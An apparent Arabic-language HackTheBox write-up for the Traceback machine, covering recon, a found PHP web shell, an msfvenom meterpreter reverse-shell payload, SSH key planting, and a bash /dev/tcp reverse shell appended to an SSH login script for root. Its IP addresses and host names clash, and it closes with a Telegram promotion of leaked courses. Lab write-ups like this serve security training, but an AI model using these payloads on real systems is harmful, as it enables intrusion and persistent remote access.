أستمر في نشر الحلول المرسلة لإنهاء الآلات من موقع HackTheBox .

في هذه المقالة ، نستغل الباب الخلفي لشخص ما ، ونحصل على قذيفة من خلال Luvit ، ونصلح SSH لـ LPE.

الاتصال بالمختبر عبر VPN. يوصى بعدم الاتصال من كمبيوتر العمل أو من مضيف توجد به بيانات مهمة بالنسبة لك ، حيث تجد نفسك في شبكة خاصة مع أشخاص يعرفون شيئًا عن أمن المعلومات.

المعلومات التنظيمية

ريكون

هذا الجهاز لديه عنوان IP هو 10.10.10.174 ، والذي أقوم بإضافته إلى / etc / hosts.



10.10.10.181 fatty.htbالخطوة الأولى هي فحص المنافذ المفتوحة. نظرًا لأن مسح جميع المنافذ باستخدام nmap يستغرق وقتًا طويلاً ، فسوف أقوم بذلك أولاً باستخدام masscan. نقوم بفحص جميع منافذ TCP و UDP من واجهة tun0 بمعدل 500 حزمة في الثانية.

masscan -e tun0 -p1-65535,U:1-65535 10.10.10.181 --rate=500



الآن ، للحصول على معلومات أكثر تفصيلاً حول الخدمات التي تعمل على المنافذ ، قم بإجراء فحص باستخدام الخيار -A.

nmap -A traceback.htb -p22,80





يدير المضيف خدمة SSH وخادم ويب. بعد دخولنا إلى خادم الويب ، لن نجد أي شيء باستثناء الرسالة.

لكننا نجد شيئًا مثيرًا للاهتمام في شفرة المصدر.



ولكن بعد البحث عن هذا السطر في googling ، ننتقل إلى صفحة github هذه .

نقطة الدخول





بالمرور على هذه الملفات ، نحدد أنه يتم تحميل ملف smevk.php إلى الخادم.





في الكود المصدري على جيثب ، نجد بيانات الاعتماد الافتراضية وتسجيل الدخول.



لنقم بإنشاء غلاف PHP وتشغيل المستمع.

msfvenom -p php/meterpreter_reverse_tcp LHOST=10.10.15.60 LPORT=4321 -f raw > r.php

cat r.php | xclip -selection clipboard && echo '<?php ' | tr -d '\n' > r.php && xclip -selection clipboard -o >> r.php





الآن دعنا نحمل الغلاف وننظر إليه. نحصل على جلسة المترجم.

USER



في الدليل الرئيسي للمستخدم ، ابحث عن الملفات وملاحظة لها.



وأيضًا نيابة عن مسؤول النظام الخاص بالمستخدم ، يمكنك تشغيل برنامج lua النصي.

لنبدأ القشرة.



للراحة ، دعنا نرمي مفتاح SSH. للقيام بذلك ، سننشئ زوجًا مفتوحًا / مغلقًا ونكتب open في author_keys.



الآن دعنا نتصل باستخدام واحد مغلق ونأخذ العلم.

ROOT





لنقم بتشغيل برنامج التعداد الأساسي LinPEAS. وفي التقرير سنجد ملفات شيقة للتسجيل.





وبالتالي ، يتم تنفيذ ملف /etc/update-motd.d/00-header في كل مرة يتم فيها اتصال SSH. دعنا نتحقق من pspy. لنشغل هذه الأداة ونتصل عبر SSH.

دعونا نضيف قذيفة عكسية لهذا الملف.

echo “bash -i >& /dev/tcp/10.10.15.60/5432 0>&1” >> /etc/update-motd.d/00-headerالآن سنتصل على الفور ونرى اتصال العودة بمضيفنا.

يمكنك الانضمام إلينا على Telegram . هناك يمكنك العثور على مواد مثيرة للاهتمام ودورات مسربة وبرامج. دعنا نجمع مجتمعًا ، حيث سيكون هناك أشخاص على دراية بالعديد من مجالات تكنولوجيا المعلومات ، ثم يمكننا دائمًا مساعدة بعضنا البعض في أي مشكلات تتعلق بتكنولوجيا المعلومات وأمن المعلومات.